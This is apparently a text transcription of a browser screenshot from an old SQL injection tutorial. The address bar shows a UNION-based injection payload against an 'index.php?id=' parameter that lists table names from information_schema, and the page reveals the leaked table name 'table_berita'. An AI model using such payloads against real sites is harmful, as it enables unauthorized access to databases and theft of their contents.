 Explore Your Brain - 2 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address jector/index.php?id=-4+union+select+1,2,table_name,4,5+from+information_schema.tables+where+table_schema=database()+limit+1,1-- Go
2
table_berita Nama Table
Back
Copyright 2008 -http://exploreyourbrain.org
Done Local intranet